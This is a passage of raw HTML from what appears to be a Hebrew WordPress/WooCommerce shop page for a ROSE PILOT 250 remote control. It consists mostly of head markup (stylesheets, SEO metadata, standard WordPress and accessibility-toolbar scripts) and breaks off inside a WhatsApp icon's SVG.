

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%A9%D7%9C%D7%98-%D7%9C%D7%94%D7%A4%D7%A2-%D7%9E%D7%A8%D7%97%D7%95%D7%A7-rose-29-250001-pilot-250/
body_size: 30998
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שלט להפע&#039; מרחוק ROSE 29.250001 PILOT 250 - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/שלט-להפע-מרחוק-rose-29-250001-pilot-250/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שלט להפע&#039; מרחוק ROSE 29.250001 PILOT 250 - אטקה" />
	<meta property="og:description" content="שלט להפע&#039; מרחוק ROSE 29.250001 PILOT 250" />
	<meta property="og:url" content="https://ateka.co.il/product/שלט-להפע-מרחוק-rose-29-250001-pilot-250/" />
	<meta property="og:site_name" content="אטקה" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/","url":"https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/","name":"שלט להפע' מרחוק ROSE 29.250001 PILOT 250 - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-29T14:16:55+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"שלט להפע' מרחוק ROSE 29.250001 PILOT 250"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של שלט להפע&#039; מרחוק ROSE 29.250001 PILOT 250" href="https://ateka.co.il/product/%d7%a9%d7%9c%d7%98-%d7%9c%d7%94%d7%a4%d7%a2-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-rose-29-250001-pilot-250/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1769401538' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/12722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=12722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a9%25d7%259c%25d7%2598-%25d7%259c%25d7%2594%25d7%25a4%25d7%25a2-%25d7%259e%25d7%25a8%25d7%2597%25d7%2595%25d7%25a7-rose-29-250001-pilot-250%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a9%25d7%259c%25d7%2598-%25d7%259c%25d7%2594%25d7%25a4%25d7%25a2-%25d7%259e%25d7%25a8%25d7%2597%25d7%2595%25d7%25a7-rose-29-250001-pilot-250%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-12722 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0" fill="#fff"/><path 